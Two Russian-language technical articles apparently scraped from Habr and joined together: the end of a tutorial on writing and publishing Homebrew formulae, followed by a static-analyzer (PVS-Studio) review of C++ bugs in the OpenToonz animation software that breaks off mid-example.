"--disable-silent-rules",
"--prefix=#{prefix}"
# system "cmake", ".", *std_cmake_args
system "make", "install" # if this fails, try separate make/make install steps
end
test do
# `test do` will create, run in and delete a temporary directory.
#
# This test will fail and we won't accept that! It's enough to just replace
# "false" with the main program this formula installs, but it'd be nice if you
# were more thorough. Run the test with `brew test git-secret`. Options passed
# to `brew install` such as `--HEAD` also need to be provided to `brew test`.
#
# The installed folder is not in the path, so use the entire path to any
# executables being tested: `system "#{bin}/program", "do", "something"`.
system "false"
end
end
```
В дальнейшем, чтобы редактировать формулу можно использовать команду `brew edit`.
Обратим внимание на главный класс, который наследует абстрактный класс `Formula`[\*](http://www.rubydoc.info/github/Homebrew/homebrew/master/Formula). У него есть несколько важных атрибутов:
* `desc`[\*](http://www.rubydoc.info/github/Homebrew/homebrew/master/Formula#desc%3D-class_method) — описание вашего пакета, виден пользователям, когда они выполняет команду `brew info git-secret`
* `homepage`[\*](http://www.rubydoc.info/github/Homebrew/homebrew/master/Formula#homepage%3D-class_method) — страница приложения, может быть доступна при команде `brew home git-secret`
* `url`[\*](http://www.rubydoc.info/github/Homebrew/homebrew/master/Formula#url-class_method) — ссылка, используемая для скачивания исходников приложения, существует возможность указывать стратегии скачивания (`:git, :svn`) и другие опции
* `sha256`[\*](http://www.rubydoc.info/github/Homebrew/homebrew/master/Formula#sha256%3D-class_method) — параметр безопасности: хеш файла, который указан по ссылке `url`, если кто-то получит доступ к вашему репозиторию и заменит файл, то установить его не выйдет. Еще одно следствие: при каждом изменении сборки — необходимо обновлять хеш
### Опции
Иногда возникает необходимость добавлять различные опции при установке, добавлять ли необязательные пакеты, какие параметры выставить при сборке и так далее. В Homebrew есть на такой случай `option`[\*](http://www.rubydoc.info/github/Homebrew/homebrew/master/Formula#option-class_method). Скажем, вот пример опций из формулы `git.rb`[\*](https://github.com/Homebrew/homebrew/blob/master/Library/Formula/git.rb):
**Пример опций**
```
option "with-blk-sha1", "Compile with the block-optimized SHA1 implementation"
option "without-completions", "Disable bash/zsh completions from 'contrib' directory"
option "with-brewed-openssl", "Build with Homebrew OpenSSL instead of the system version"
option "with-brewed-curl", "Use Homebrew's version of cURL library"
option "with-brewed-svn", "Use Homebrew's version of SVN"
option "with-persistent-https", "Build git-remote-persistent-https from 'contrib' directory"
```
Для доступа к текущим опциям из кода используется конструкция `build.with? "option_name"` или `build.without? "option_name"`.
### Зависимости
У вашего приложения могут быть зависимости, для них существует специальный метод `depends_on`[\*](http://www.rubydoc.info/github/Homebrew/homebrew/master/Formula#depends_on-class_method). Важно отметить, что зависимости могут быть разные[\*](https://github.com/Homebrew/homebrew/blob/master/share/doc/homebrew/Formula-Cookbook.md#specifying-other-formulae-as-dependencies) как по типу установки, так и по принадлежности: только формула или сгодится и системный пакет. Существует несколько типов зависимостей (по установке):
* стандартная, нужна для работы приложения
* `:build` — нужна только при сборке
* `:recommended` — устанавливается по-умолчанию, добавляет опцию `--without-foo`
* `:optional` — не устанавливается по-умолчанию, но автоматически добавляет опцию `--with-foo`
**Пример зависимостей**
```
depends_on "jpeg"
depends_on "gtk+" => :optional
depends_on "readline" => :recommended
depends_on "boost" => "with-icu"
depends_on :x11 => :optional
```
Для тех зависимостей, которые [не являются частью Homebrew](https://github.com/Homebrew/homebrew/blob/master/share/doc/homebrew/Formula-Cookbook.md#specifying-gems-python-modules-go-projects-etc-as-dependencies) есть специальный блок `resource`[\*](http://www.rubydoc.info/github/Homebrew/homebrew/master/Formula#resource-class_method), котором должны быть объявлены `url` и `sha256`.
### "Собирай пакеты заранее"
У Homebrew есть замечательный бот[\*](https://github.com/Homebrew/homebrew/blob/master/share/doc/homebrew/Brew-Test-Bot.md), который ходит по формулам и собирает их в Bottles. Для того, чтобы сказать ему, что собирать используется специальный блок `bottle`[\*](http://www.rubydoc.info/github/Homebrew/homebrew/master/Formula#bottle-class_method), где можно указывать url для скачивания, путь для сохранения файла и параметры `sha256` для разных версий Mac OS X. Полный пример из документации:
**Bottles**
```
bottle do
root_url "https://example.com"
prefix "/opt/homebrew"
cellar "/opt/homebrew/Cellar"
revision 4
sha256 "4921af80137af9cc3d38fd17c9120da882448a090b0a8a3a19af3199b415bfca" => :yosemite
sha256 "c71db15326ee9196cd98602e38d0b7fb2b818cdd48eede4ee8eb827d809e09ba" => :mavericks
sha256 "85cc828a96735bdafcf29eb6291ca91bac846579bcef7308536e0c875d6c81d7" => :mountain_lion
end
```
А можно указать `bottle :unneeded` и сборка производится не будет. Кстати, для проверки правильности сборки, наш добрый бот выполняет тесты, которые мы указываем для формулы. О них ниже.
### Установка последней версии из репозитория
Атрибут `head`[\*](http://www.rubydoc.info/github/Homebrew/homebrew/master/Formula#head-class_method) — позволяет добавлять ссылку на репозиторий, чтобы можно было устанавливать последнюю версию прямо из текущей ветки (которую можно определить при помощи параметра `:branch`). Чтобы установить формулу таким образом, нужно использовать `brew install --HEAD $formula`.
### Процесс установки формулы
Вот тут и пришло время поговорить про главный метод — `install`[\*](http://www.rubydoc.info/github/Homebrew/homebrew/master/Formula#install-instance_method), который выполняет команды необходимые для установки. В основном он утилизирует вызов системных команд при помощи `Kernel#system`[\*](http://ruby-doc.org/core-2.3.0/Kernel.html#method-i-system). Здесь следует упомянуть о специальных значениях переменных, которые можно передавать в свой скрипт для его конфигурации, они доступны по [ссылке](https://github.com/Homebrew/homebrew/blob/master/share/doc/homebrew/Formula-Cookbook.md#variables-for-directory-locations).
### Общение с пользователем
Для вывода сообщений[\*](https://github.com/Homebrew/homebrew/blob/master/share/doc/homebrew/Formula-Cookbook.md#messaging) есть специальные возможности:
* `ohai` для общей информации
* `opoo` для предупреждений
* `odie` для сообщений об ошибке и немедленном выходе
А так же есть метод `caveats`[\*](http://www.rubydoc.info/github/Homebrew/homebrew/master/Formula#caveats-instance_method), который напишет пользователю всякие подробности о вашем пакете после успешной установки или при запуске команды `brew info $formula`.
### Тестирование установки
Дело за малым: проверить, установилась ли формула, собралась ли. Для [проверки корректности](https://github.com/Homebrew/homebrew/blob/master/share/doc/homebrew/Formula-Cookbook.md#add-a-test-to-the-formula) работы в Homebrew есть специальный блок `test`[\*](http://www.rubydoc.info/github/Homebrew/homebrew/master/Formula#test-class_method). Он выполняется внутри сендбокса, и если он выполняется то формула считается корректно собранной. Как говорят сами создатели, они не против, если в `test` будет лишь проверяться версия. Главное, что программа собралась. Но будет лучше, если пройдет тест посолиднее. Важно понимать, что тут тестируется не функциональность, а лишь сборка. Можно привести вот такой [пример](https://github.com/Homebrew/homebrew/blob/master/Library/Formula/antigen.rb) теста:
**Пример теста**
```
test do
(testpath/".zshrc").write "source `brew --prefix`/share/antigen.zsh"
system "/bin/zsh", "--login", "-i", "-c", "antigen help"
end
```
Чтобы вызвать тест локально используется команда `brew test $formula`.
Формула выходит в мир
---------------------
Все, наша формула почти готова! Теперь нужно удостовериться, что она проходит внутренние проверки Homebrew: запустим команду `brew audit --strict --online $formula`. Если ошибок нет, то продолжаем. Если есть, то правим. Нам сразу подскажут, что нужно изменить. Теперь формула готова к выходу в открытый мир. А из открытого мира существует несколько способов установки формулы:
* Официальный репозиторий Homebrew
* Личный Tap
Подробнее про каждый.
### Заливаем формулу в официальный репозиторий Homebrew
Сложный путь. Наша формула должна удовлетворять [многим требованиям](https://github.com/Homebrew/homebrew/blob/master/share/doc/homebrew/Acceptable-Formulae.md) Homebrew, чтобы быть принятой. Вот некоторые из них:
* Не дубликат. Здесь идет речь не только об основном репозитории, но и официальных Tap
* Приложение не должно обновлять себя само
* Оно не должно ничего докачивать при установке
* У формулы есть стабильные версии
* Формула не должна быть доступна через `gem` или `pip`
* Формула известна людям, ее поддерживают, у нее должна быть домашняя страница
* Она не собирает `.app`, таким формулам место в `Cask`
Но как утверждают авторы, [исключения бывают](https://github.com/Homebrew/homebrew/blob/master/share/doc/homebrew/Acceptable-Formulae.md#sometimes-there-are-exceptions).
Если ваша формула подходит, то теперь нужно залить ее в официальный репозиторий. О том как сделать Pull-Request лучше расскажет [официальный гид](https://github.com/Homebrew/homebrew/blob/master/share/doc/homebrew/How-To-Open-a-Homebrew-Pull-Request-(and-get-it-merged).md) по участию в проекте, там много тонкостей и правил.
Ну а если же она не подходит, или вы намеренно не хотите отправлять ее туда, то вам нужно создать свой Tap.
### Создаем свой Tap
Tap[\*](https://github.com/Homebrew/homebrew/blob/master/share/doc/homebrew/How-to-Create-and-Maintain-a-Tap.md) — по сути просто репозиторий, в котором вы храните свои собственные формулы. Чтобы создать Tap — создаем на github репозиторий с префиксом `homebrew-`. Например: `homebrew-mytap`. Сами формулы могут быть либо в корне, либо в папке `Formula` (или `HomebrewFormula`). Теперь чтобы установить вашу формулу есть два способа, первый:
* `brew tap /mytap` — создаст локальную копию вашего репозитория
* `brew install $formula` — установит из него формулу
Или одной командой:
* `brew install /mytap/$formula` — такой способ сначала сделает `brew /mytap` а потом вызовет команду `install`
Готово!
Заключение
----------
Я попытался бегло окинуть взглядом и словом ряд ключевых возможностей Homebrew. Конечно всего за один раз не расскажешь, остались в стороне такие темы как: патчи, выбор компилятора, написание своих собственных стратегий загрузки и множество тонкостей при работе с [Python, Ruby (и прочими) программами](https://github.com/Homebrew/homebrew/blob/master/share/doc/homebrew/Gems%2C-Eggs-and-Perl-Modules.md), у которых есть свои особенности и возможности "из-коробки". Но желающие всегда могут ознакомиться с соответствующими статьями в официальной документации, которая, кстати, хороша.
Писать свои формулы очень просто, ведь Homebrew предоставляет очень качественный API. Даже если не знать Ruby, то все должно получиться довольно быстро. [Вот что](https://github.com/sobolevn/homebrew-tap) получилось у меня. | https://habr.com/ru/post/279687/ | null | ru | null |
# Плохой код пакета для создания 2D-анимаций Toonz
На днях стало известно о том, что Digital Video, создатели проекта TOONZ, и японский издатель DWANGO подписали соглашение о приобретении компанией DWANGO проекта Toonz, программного обеспечения для создания 2D анимации.
По условиям соглашения, подписанного между сторонами, будет открыт общий доступ к OpenToonz, проекту, разработанному компанией Toonz. Он так же будет включать некоторые элементы, разработанные Studio Ghibli, которые в свою очередь являются активными пользователями этих программ. С их помощью, например, Studio Ghibli создавали «Ходячий замок Хоула», «Унесенных призраками», «Рыбку Поньо», а также множество других картин. В их числе так же мультфильм «Футурама», который вдохновил меня на написание этой разоблачающей статьи про исходный код OpenToonz.
Введение
--------
[OpenToonz](https://opentoonz.github.io/e/index.html) — это программное обеспечение для создания 2D анимации. Основой является проект «Toonz», который разработала итальянская компания Digital Video. Адаптировав эту программу, Studio Ghibli успешно использует ее уже много лет. Кроме мультипликационных картин проект также был задействован и в компьютерных играх — Discworld 2 и Claw.
Стоит отметить, что цена пакета до настоящего момента составляла $10000, но качество кода оставляет желать лучшего. Этот проект — находка для любого статического анализатора. Размер исходного кода OpenToonz составляет примерно 1/10 ядра FreeBSD, в котором было найдено [более 40 серьёзных ошибок](http://www.viva64.com/en/b/0377/) с помощью анализатора PVS-Studio, но здесь их имеется гораздо больше!
OpenToonz проверялся в Visual Studio 2013 с помощью статического анализатора [PVS-Studio](http://www.viva64.com/en/pvs-studio/) версии 6.03, который активно развивается и поддерживает языки C/C++/C#, и различные сборочные системы. Ещё во время компиляции проекта я насторожился, когда количество предупреждений компилятора начало быстро расти. В конце сборки их количество составило 1211 штук! Т.е. контролю за качеством исходного кода почти не уделяли внимание. Более того, некоторые предупреждения компилятора отключались с помощью директивы *#pragma warning*, но даже тут были допущены ошибки, про которые я расскажу ниже. Эта статья отличается тем, что в проекте найдено много самых настоящих ошибок, которые обычно допускают новички, только начинающие изучать C/C++. Описание найденных предупреждений анализатора я начну с ошибок использования памяти и указателей.
Неправильная работа с памятью
-----------------------------

[V611](http://www.viva64.com/en/d/0226/) The memory was allocated using 'new' operator but was released using the 'free' function. Consider inspecting operation logics behind the 'row' variable. motionblurfx.cpp 288
```
template
void doDirectionalBlur(....)
{
T \*row, \*buffer;
....
row = new T[lx + 2 \* brad + 2]; // <=
if (!row)
return;
memset(row, 0, (lx + 2 \* brad + 2) \* sizeof(T));
....
free(row); // <=
r->unlock();
}
```
Здесь анализатор обнаружил, что динамическая память выделяется и освобождается несовместимыми между собой способами. После вызова оператора *new []* необходимо освобождать память с помощью оператора *delete []*. Именно с двумя квадратными скобками! Я акцентирую внимание на этом не просто так — смотрите следующий пример.
[V611](http://www.viva64.com/en/d/0226/) The memory was allocated using 'new T[]' operator but was released using the 'delete' operator. Consider inspecting this code. It's probably better to use 'delete [] uPrime;'. tstroke.cpp 3353
```
double *reparameterize3D(....)
{
double *uPrime = new double[size]; // <=
for (int i = 0; i < size; i++) {
uPrime[i] = NewtonRaphsonRootFind3D(....);
if (!_finite(uPrime[i])) {
delete uPrime; // <=
return 0;
}
}
....
}
```
В языке C++ операторы *new*/*delete* и *new[]*/*delete[]* используются в паре друг с другом. Использование разных операторов для выделения и освобождения динамической памяти является ошибкой. В приведённом выше коде память, занимаемая массивом *uPrime*, не будет корректна освобождена.
К сожалению, такое место не единственное. Ещё 20 мест я выписал в файл [OpenToonz\_V611.txt](http://www.viva64.com/external-pictures/OpenToonz_V611.txt).
[V554](http://www.viva64.com/en/d/0145/) Incorrect use of auto\_ptr. The memory allocated with 'new []' will be cleaned using 'delete'. screensavermaker.cpp 29
```
void makeScreenSaver(....)
{
....
std::auto_ptr swf(new char[swfSize]);
....
}
```
Перед нами — альтернативный вариант рассмотренной ошибки, но здесь оператор *delete* «спрятан» внутрь умного указателя *std::auto\_ptr*. Это точно так же приводит к неопределенному поведению программы.
Чтобы исправить ошибку, необходимо указать, что должен использоваться оператор *delete []*.
Корректный вариант кода:
```
std::unique_ptr swf(new char[swfSize]);
```
[V599](http://www.viva64.com/en/d/0210/) The destructor was not declared as a virtual one, although the 'TTileSet' class contains virtual functions. cellselection.cpp 891
```
void redo() const
{
insertLevelAndFrameIfNeeded();
TTileSet *tiles; // <=
bool isLevelCreated;
pasteRasterImageInCellWithoutUndo(...., &tiles, ....);
delete tiles; // <=
TApp::instance()->getCurrentXsheet()->notifyXsheetChanged();
}
```
Теперь поговорим об утечках памяти и неполном разрушении объектов. В этом примере не полностью будут разрушаться объекты, унаследованные от класса *TTileSet*.
Описание класса *TTileSet*:
```
class DVAPI TTileSet
{
....
protected:
TDimension m_srcImageSize;
typedef std::vector Tiles;
Tiles m\_tiles;
public:
TTileSet(const TDimension &dim) : m\_srcImageSize(dim)
{
}
~TTileSet(); // <=
....
virtual void add(const TRasterP &ras, TRect rect) = 0;
....
virtual TTileSet \*clone() const = 0;
};
```
Класс содержит чистые виртуальные функции и является абстрактным. Создавать объекты этого класса нельзя, поэтому он используется только производными классами. Таким образом, из-за отсутствия виртуального деструктора у *TTileSet* (деструктор есть, но он не помечен как виртуальный) все производные классы не будут очищаться полностью.
В исходном коде OpenToonz я нашёл несколько классов, которые наследуются от *TTileSet*:
```
class DVAPI TTileSetCM32 : public TTileSet
class DVAPI TTileSetCM32 : public TTileSet
class DVAPI TTileSetFullColor : public TTileSet
class DVAPI Tile : public TTileSet::Tile
```
Каждый объект этих классов (или унаследованных от них классов) будет разрушаться не полностью. Формально это приведёт к неопределённому поведению программы; на практике это, скорее всего, приведёт к утечке памяти и иных ресурсов.
Разработчикам необходимо проверить ещё два похожих места:* V599 The virtual destructor is not present, although the 'MessageParser' class contains virtual functions. tipcsrv.cpp 91
* V599 The virtual destructor is not present, although the 'ColumnToCurveMapper' class contains virtual functions. functionselection.cpp 278
Опасное использование указателей
--------------------------------

[V503](http://www.viva64.com/en/d/0092/) This is a nonsensical comparison: pointer < 0. styleselection.cpp 104
```
bool pasteStylesDataWithoutUndo(....)
{
....
if (palette->getStylePage(styleId) < 0) { // <=
// styleId non e' utilizzato: uso quello
// (cut/paste utilizzato per spostare stili)
palette->setStyle(styleId, style);
} else {
// styleId e' gia' utilizzato. ne devo prendere un altro
styleId = palette->getFirstUnpagedStyle();
if (styleId >= 0)
palette->setStyle(styleId, style);
else
styleId = palette->addStyle(style);
}
....
}
```
Функция *getStylePage()* возвращает указатель на некую страницу: *TPalette::Page\**. Такое сравнение с нулём не имеет смысла. Сделав поиск использования функции *getStylePage()*, я обнаружил, что во всех остальных случаях, результат этой функции проверяется только на равенство и неравенство нулю, а в этом месте допустили ошибку.
[V522](http://www.viva64.com/en/d/0111/) Dereferencing of the null pointer 'region' might take place. Check the logical condition. palettecmd.cpp 102
```
bool isStyleUsed(const TVectorImageP vi, int styleId)
{
....
TRegion *region = vi->getRegion(i);
if (region || region->getStyle() != styleId)
return true;
....
}
```
Скорее всего, в этом фрагменте кода перепутали операторы '&&' и '||'. Иначе, если указатель *region* будет нулевым, то выполнится его разыменование.
[V614](http://www.viva64.com/en/d/0230/) Potentially uninitialized pointer 'socket' used. Consider checking the first actual argument of the 'connect' function. tmsgcore.cpp 36
```
void TMsgCore::OnNewConnection() //server side
{
QTcpSocket *socket;
if (m_tcpServer) // <=
socket = m_tcpServer->nextPendingConnection(); // <=
assert(socket);
bool ret = connect(socket, ....); // <=
ret = ret && connect(socket, ....); // <=
assert(ret);
m_sockets.insert(socket);
}
```
Анализатор обнаружил потенциальное использование неинициализированного указателя *socket*. Если переменная *m\_tcpServer* будет равна false, то указатель не будет инициализирован. В таком неинициализированном виде он может быть передан в функцию connect().
[V595](http://www.viva64.com/en/d/0205/) The 'batchesTask' pointer was utilized before it was verified against nullptr. Check lines: 1064, 1066. batches.cpp 1064
```
void BatchesController::update()
{
....
TFarmTask *batchesTask = getTask(batchesTaskId); // <=
TFarmTask farmTask = *batchesTask; // <=
if (batchesTask) { // <=
QString batchesTaskParentId = batchesTask->m_parentId;
m_controller->queryTaskInfo(farmTaskId, farmTask);
int chunkSize = batchesTask->m_chunkSize;
*batchesTask = farmTask;
batchesTask->m_chunkSize = chunkSize;
batchesTask->m_id = batchesTaskId;
batchesTask->m_parentId = batchesTaskParentId;
}
....
}
```
В коде присутствует много мест, где потенциально может произойти разыменование нулевого указателя. Обычно соответствующая проверка присутствует, но одно или несколько мест использования указателя всё равно остаются небезопасными. Например, в этом фрагменте кода есть проверка *batchesTask*, но до проверки уже будет выполнено одно разыменование указателя.
Ещё 29 похожих мест я выписал в файле [OpenToonz\_V595.txt](http://www.viva64.com/external-pictures/OpenToonz_V595.txt).
Ошибки при работе со строками
-----------------------------

[V530](http://www.viva64.com/en/d/0119/) The return value of function 'toUpper' is required to be utilized. sceneviewerevents.cpp 847
```
void SceneViewer::keyPressEvent(QKeyEvent *event)
{
....
QString text = event->text();
if ((event->modifiers() & Qt::ShiftModifier))
text.toUpper();
....
}
```
Метод toUpper() не изменяет строку 'text'. В документации он описан как QString QString::toUpper() const, т.е. является константным методом.
Корректный вариант кода:
```
QString text = event->text();
if ((event->modifiers() & Qt::ShiftModifier))
text = text.toUpper();
```
В коде присутствуют ещё три функции, возвращаемое значение которых не используется. Все эти места требуют исправления:* V530 The return value of function 'left' is required to be utilized. tfarmserver.cpp 569
* V530 The return value of function 'ftell' is required to be utilized. tiio\_bmp.cpp 804
* V530 The return value of function 'accumulate' is required to be utilized. bendertool.cpp 374
[V614](http://www.viva64.com/en/d/0230/) Uninitialized iterator 'it1' used. fxcommand.cpp 2096
```
QString DeleteLinksUndo::getHistoryString()
{
....
std::list::const\_iterator it1; // <=
std::list::const\_iterator ft;
for (ft = m\_terminalFxs.begin(); ft != ....end(); ++ft) {
if (ft != m\_terminalFxs.begin())
str += QString(", ");
str += QString("%1- -Xsheet")
.arg(QString::fromStdWString((\*it1)->getName())); // <=
}
....
}
```
В операциях со строками используется неинициализированный итератор *it1*. Скорее всего, в одном месте его забыли заменить на итератор *ft*.
[V642](http://www.viva64.com/en/d/0260/) Saving the '\_wcsicmp' function result inside the 'char' type variable is inappropriate. The significant bits could be lost breaking the program's logic. tfilepath.cpp 328
```
bool TFilePath::operator<(const TFilePath &fp) const
{
....
char differ;
differ = _wcsicmp(iName.c_str(), jName.c_str());
if (differ != 0)
return differ < 0 ? true : false;
....
}
```
Функция *\_wcsicmp* возвращает следующие значения типа *int*:* < 0 — *string1* less then *string2*;
* 0 — *string1* identical to *string2*;
* > 0 — *string1* greater than *string2*.
Обратите внимание. '> 0'означает любые числа, а вовсе не 1. Этими числами могут быть: 2, 3, 100, 256, 1024, 5555, и так далее. Результат функции *\_wcsicmp* может не поместиться в переменную типа char, из-за чего оператор сравнения вернёт неожиданный результат.
[V643](http://www.viva64.com/en/d/0261/) Unusual pointer arithmetic: "\\" + v[i]. The value of the 'char' type is being added to the string pointer. tstream.cpp 31
```
string escape(string v)
{
int i = 0;
for (;;) {
i = v.find_first_of("\\\'\"", i);
if (i == (int)string::npos)
break;
string h = "\\" + v[i]; // <=
v.insert(i, "\\");
i = i + 2;
}
return v;
}
```
Анализатор обнаружил ошибку, связанную с прибавлением к строковому литералу символьной константы. Ожидалось, что к строке прибавится символ, но к указателю на строку прибавляется числовое значение, что приводит к выходу за границу строкового литерала и получению неожиданного результата.
Чтобы было понятней, вот чему эквивалентен этот код:
```
const char *p1 = "\\";
const int delta = v[i];
const char *p2 = *p1 + delta;
string h = p2;
```
Корректный вариант кода:
```
string h = string("\\") + v[i];
```
[V655](http://www.viva64.com/en/d/0276/) The strings were concatenated but are not utilized. Consider inspecting the 'alias + "]"' expression. plasticdeformerfx.cpp 150
```
string PlasticDeformerFx::getAlias(....) const
{
std::string alias(getFxType());
alias += "[";
....
if (sd)
alias += ", "+toString(sd, meshColumnObj->paramsTime(frame));
alias + "]"; // <=
return alias;
}
```
Анализатор обнаружил выражение, результат которого не используется. Скорее всего, в этой функции случайно написали оператор '+', вместо '+='. В результате этого к строке *alias* не прибавляется квадратная скобка в конце, как планировал программист.
Неправильные исключения
-----------------------

[V596](http://www.viva64.com/en/d/0206/) The object was created but it is not being used. The 'throw' keyword could be missing: throw domain\_error(FOO); pluginhost.cpp 1486
```
void Loader::doLoad(const QString &file)
{
....
int ret = pi->ini_(host);
if (ret) {
delete host;
std::domain_error("failed initialized: error on ....");
}
....
}
```
В функции случайно забыто ключевое слово *throw*. Последствие — данный код не генерирует исключение в случае ошибочной ситуации. Исправленный вариант кода:
```
throw std::domain_error("failed initialized: error on ....");
```
[V746](http://www.viva64.com/en/d/0436/) Type slicing. An exception should be caught by reference rather than by value. iocommand.cpp 1620
```
bool IoCmd::saveLevel(....)
{
....
try {
sl->save(fp, TFilePath(), overwritePalette);
} catch (TSystemException se) { // <=
QApplication::restoreOverrideCursor();
MsgBox(WARNING, QString::fromStdWString(se.getMessage()));
return false;
} catch (...) {
....
}
....
}
```
Анализатор обнаружил потенциальную ошибку, связанную с перехватом исключения по значению. Это значит, что с помощью конструктора копирования будет сконструирован новый объект *se* типа *TSystemException*. При этом будет потеряна часть информации об исключении, которая хранилась в классах, унаследованных от *TSystemException*.
Аналогичные подозрительные места:* V746 Type slicing. An exception should be caught by reference rather than by value. iocommand.cpp 2650
* V746 Type slicing. An exception should be caught by reference rather than by value. projectpopup.cpp 522
* V746 Type slicing. An exception should be caught by reference rather than by value. projectpopup.cpp 537
* V746 Type slicing. An exception should be caught by reference rather than by value. projectpopup.cpp 635
* V746 Type slicing. An exception should be caught by reference rather than by value. tlevel\_io.cpp 130
* V746 Type slicing. An exception should be caught by reference rather than by value. calligraph.cpp 161
* V746 Type slicing. An exception should be caught by reference rather than by value. calligraph.cpp 165
* V746 Type slicing. An exception should be caught by reference rather than by value. patternmap.cpp 210
* V746 Type slicing. An exception should be caught by reference rather than by value. patternmap.cpp 214
* V746 Type slicing. An exception should be caught by reference rather than by value. patternmap.cpp 218
* V746 Type slicing. An exception should be caught by reference rather than by value. scriptbinding\_level.cpp 221
Неверные условия
----------------

[V547](http://www.viva64.com/en/d/0137/) Expression '(int) startOutPoints.size() % 2 != 2' is always true. rasterselection.cpp 852
```
TStroke getIntersectedStroke(TStroke &stroke, TRectD bbox)
{
....
for (t = 0; t < (int)outPoints.size(); t++)
addPointToVector(...., (int)startOutPoints.size() % 2 != 2);
....
}
```
Интересная ошибка. Скорее всего, здесь планировали определить, является ли значение *size()* чётным или нечётным. Поэтому остаток от деления на 2 должен сравниваться с нулём.
[V502](http://www.viva64.com/en/d/0091/) Perhaps the '?:' operator works in a different way than it was expected. The '?:' operator has a lower priority than the '+' operator. igs\_motion\_wind\_pixel.cpp 127
```
void rgb_to_lightness_(
const double re, const double gr, const double bl, double &li)
{
li=((re < gr) ? ((gr < bl) ? bl : gr) : ((re < bl) ? bl : re) +
(gr < re)
? ((bl < gr) ? bl : gr)
: ((bl < re) ? bl : re)) / 2.0;
}
```
В этом фрагменте кода допустили ошибку, связанную с приоритетом тернарного оператор ':?'. Его приоритет ниже, чем у оператора сложения. В результате чего, если условие *(re < gr)* ложно, то дальнейшие вычисления выполняются неправильно: вещественные переменные начинают складываться с логическими.
Никогда не используйте совместно несколько тернарных операторов — это кратчайший путь добавить ошибку в код.
[V590](http://www.viva64.com/en/d/0194/) Consider inspecting the 'state == (- 3) || state != 0' expression. The expression is excessive or contains a misprint. psdutils.cpp 174
```
int psdUnzipWithoutPrediction(....)
{
....
do {
state = inflate(&stream, Z_PARTIAL_FLUSH);
if (state == Z_STREAM_END)
break;
if (state == Z_DATA_ERROR || state != Z_OK) // <=
break;
} while (stream.avail_out > 0);
....
}
```
Условие, которое помечено стрелкой, не зависит от результата подвыражения «state == Z\_DATA\_ERROR». В этом легко убедиться, если построить таблицу истинности всего условного выражения.
Copy-paste программирование
---------------------------

[V517](http://www.viva64.com/en/d/0106/) The use of 'if (A) {...} else if (A) {...}' pattern was detected. There is a probability of logical error presence. Check lines: 1448, 1454. tcenterlineskeletonizer.cpp 1448
```
inline void Event::processVertexEvent()
{
....
if (newLeftNode->m_concave) { // <=
newLeftNode->m_notOpposites = m_generator->m_notOpposites;
append, vector::....
newLeftNode->m\_notOpposites.push\_back(newRightNode->m\_edge);
newLeftNode->m\_notOpposites.push\_back(newRightNode->....);
} else if (newLeftNode->m\_concave) { // <=
newRightNode->m\_notOpposites = m\_generator->m\_notOpposites;
append, vector::....
newRightNode->m\_notOpposites.push\_back(newLeftNode->m\_edge);
newRightNode->m\_notOpposites.push\_back(newLeftNode->....);
}
....
}
```
Здесь перепутаны переменные *newLeftNode* и *newRightNode* в условиях. В результате такой ошибки ветвь *else* никогда не выполняется. Скорее всего, одно из условий должно быть таким: *if (newRightNode->m\_concave)*.
[V501](http://www.viva64.com/en/d/0090/) There are identical sub-expressions to the left and to the right of the '||' operator: m\_cutLx || m\_cutLx canvassizepopup.cpp 271
```
bool m_cutLx, m_cutLy;
void PeggingWidget::on00()
{
....
m_11->setIcon(...).rotate(m_cutLx || m_cutLx ? -90 : 90),....));
....
}
```
В коде присутствуют две логические переменные: *m\_cutLx* и *m\_cutLy*, которые отличаются всего на одну последнюю букву. В приведённом примере используют одну и ту же переменную *m\_cutLx*. Скорее всего, в одной из них допустили опечатку.
[V501](http://www.viva64.com/en/d/0090/) There are identical sub-expressions 'parentTask->m\_status == Aborted' to the left and to the right of the '||' operator. tfarmcontroller.cpp 1857
```
void FarmController::taskSubmissionError(....)
{
....
if (parentTask->m_status == Aborted || // <=
parentTask->m_status == Aborted) { // <=
parentTask->m_completionDate = task->m_completionDate;
if (parentTask->m_toBeDeleted)
m_tasks.erase(itParent);
}
....
}
```
Анализатор обнаружил два одинаковых сравнения с константой *Aborted*. Выполнив поиск по файлу, в строке 2028 этого файла я обнаружил идентичный блок кода, но с таким условием:
```
if (parentTask->m_status == Completed ||
parentTask->m_status == Aborted) {
```
Скорее всего, в этом месте условное выражение должно быть аналогичным.
[V501](http://www.viva64.com/en/d/0090/) There are identical sub-expressions 'cornerCoords.y > upperBound' to the left and to the right of the '||' operator. tellipticbrush.cpp 1020
```
template
void tellipticbrush::OutlineBuilder::addMiterSideCaps(....)
{
....
if (cornerCoords == TConsts::napd ||
cornerCoords.x < lowerBound || cornerCoords.y > upperBound ||
cornerCoords.y < lowerBound || cornerCoords.y > upperBound) {
....
}
....
}
```
Тут программист допустил маленькую опечатку, использовав *y* вместо *x*.
Ещё шесть ошибок, допущенных в следствие [copy-paste программирования](http://www.viva64.com/en/t/0068/), я не буду описывать, а приведу списком. Эти места надо обязательно проверить разработчикам:* V501 There are identical sub-expressions 's.m\_repoStatus == «modified»' to the left and to the right of the '||' operator. svnupdatedialog.cpp 210
* V501 There are identical sub-expressions 'm\_lineEdit->hasFocus()' to the left and to the right of the '||' operator. framenavigator.cpp 44
* V517 The use of 'if (A) {...} else if (A) {...}' pattern was detected. There is a probability of logical error presence. Check lines: 750, 825. tpalette.cpp 750
* V517 The use of 'if (A) {...} else if (A) {...}' pattern was detected. There is a probability of logical error presence. Check lines: 123, 126. igs\_density.cpp 123
* V523 The 'then' statement is equivalent to the 'else' statement. typetool.cpp 813
* V583 The '?:' operator, regardless of its conditional expression, always returns one and the same value: Comma. tgrammar.cpp 731
Разные ошибки
-------------

[V665](http://www.viva64.com/en/d/0290/) Possibly, the usage of '#pragma warning(default: X)' is incorrect in this context. The '#pragma warning(push/pop)' should be used instead. Check lines: 20, 205. tspectrum.h 205
```
#ifdef WIN32
#pragma warning(disable : 4251)
#endif
....
#ifdef WIN32
#pragma warning(default : 4251)
#endif
```
Вот так отключают предупреждения компилятор, на которые всё-таки обратили внимание в этом проекте. Ошибка заключается в том, что директива *#pragma warning(default: X)* не включает предупреждение, а устанавливает его в состояние ПО УМОЛЧАНИЮ, которое может быть не таким, как ожидает программист.
Исправленный вариант кода:
```
#ifdef WIN32
#pragma warning(push)
#pragma warning(disable : 4251)
#endif
....
#ifdef WIN32
#pragma warning(pop)
#endif
```
[V546](http://www.viva64.com/en/d/0136/) Member of a class is initialized by itself: 'm\_subId(m\_subId)'. tfarmcontroller.cpp 572
```
class TaskId
{
int m_id;
int m_subId;
public:
